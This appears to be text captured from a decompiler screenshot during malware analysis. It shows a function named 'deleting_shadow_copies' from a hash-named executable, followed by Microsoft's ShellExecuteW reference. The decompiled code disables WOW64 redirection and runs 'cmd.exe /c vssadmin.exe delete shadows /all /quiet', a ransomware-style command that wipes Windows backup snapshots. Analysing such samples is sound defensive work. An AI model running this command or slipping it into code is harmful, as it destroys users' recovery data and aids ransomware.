 File Edit Navigation Search Select Tools Help
Decompile: deleting_shadow_copies - (8203c2f00ecd3ae960cb3247a7d7bfb35e55c38939607c85dbdb5c92f0495fa9.exe)
1
2 FARPROC deleting_shadow_copies(void)
3
4 {
5 int Is64Process;
6 HMODULE hModule;
7 FARPROC result;
8 undefined4 local_c;
9 uint local_8;
10
11 local_8 = DAT_004081b0 ^ (uint)&stack0xfffffffc;
12 local_c = 0;
13 Is64Process = IsWow64Process();
14 if (Is64Process != 0) {
15 hModule = LoadLibraryA("kernel32.dll");
16 result = GetProcAddress(hModule,"Wow64DisableWow64FsRedirection");
17 if (result != (FARPROC)0x0) {
18 (*result)(&local_c);
19 }
20 }
21 /* cmd.exe /c vssadmin.exe delete shadows /all /quiet */
22 ShellExecuteW((HWND)0x0,L"open",L"cmd.exe",L"/c vssadmin.exe delete shadows /all /quiet",
23 (LPCWSTR)0x0,0);
24 Is64Process = IsWow64Process();
25 if (Is64Process != 0) {
26 hModule = LoadLibraryA("kernel32.dll");
27 result = GetProcAddress(hModule,"Wow64RevertWow64FsRedirection");
28 if (result != (FARPROC)0x0) {
29 (*result)(local_c);
30 }
31 }
32 result = (FARPROC)check_process_features();
33 return result;
34 }
35
ShellExecuteW function (shellapi.h)
Article • 01/27/2022 • 5 minutes to read
Performs an operation on a specified file.
Syntax
C++ Copy
HINSTANCE ShellExecuteW(
[in, optional] HWND hwnd,
[in, optional] LPCWSTR lpOperation,
[in] LPCWSTR lpFile,
[in, optional] LPCWSTR lpParameters,
[in, optional] LPCWSTR lpDirectory,
[in] INT nShowCmd
);